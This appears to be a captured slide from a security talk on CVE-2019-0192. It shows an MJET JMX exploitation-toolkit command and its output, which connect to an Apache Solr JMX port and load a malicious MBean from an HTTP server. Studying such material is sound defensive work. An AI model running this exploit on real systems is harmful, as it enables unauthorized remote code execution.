 CVE-2019-0192 RCE via jmx.serviceUrl
2nd way to exploit (via JMX)
• Connect to the opened JMX port and create a malicious MBean
bash-3.2$ jython mjet.py 127.0.0.1 1617 install pass http://127.0.0.1:800
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Starting webserver at port 8000
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:1617/solr1jmx
[+] Connected: rmi://192.168.1.106  1
[+] Loaded javax.management.loading.MLet
[+] Loading malicious MBean from http://127.0.0.1:8000